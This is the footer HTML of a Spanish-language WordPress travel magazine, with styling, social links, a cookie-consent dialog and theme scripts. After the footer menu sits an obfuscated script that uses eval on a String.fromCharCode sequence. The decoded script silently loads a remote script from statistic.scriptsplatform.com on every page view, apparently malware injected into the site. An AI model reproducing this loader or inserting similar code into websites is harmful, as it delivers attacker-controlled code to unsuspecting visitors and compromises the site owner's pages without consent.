<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6968422cba1c7
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"zeil\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>